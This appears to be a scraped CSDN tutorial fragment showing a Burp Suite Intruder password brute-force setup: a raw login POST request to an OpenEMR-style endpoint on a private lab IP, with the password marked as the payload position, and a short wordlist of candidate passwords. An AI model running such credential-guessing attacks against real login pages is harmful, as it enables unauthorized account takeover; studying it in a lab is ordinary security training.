 1 POST /interface/main/main_screen.php?auth=login&site=default HTTP/1.1
2 Host: 192.168.21.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://192.168.21.9
10 Connection: keep-alive
11 Referer: http://192.168.21.9/interface/login/login.php?site=default
12 Cookie: wp-settings-time-2=1741424839
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 new_login_session_management=1&authProvider=Default&authUser=admin&clearPass=§admin§&languageChoice=1
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ricolord
ricolomejor
ricolomaximo
ricoloki7
ricoloc
ricolo
ricolives
ricolito
ricolit
ricolisa3
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
CSDN @pencek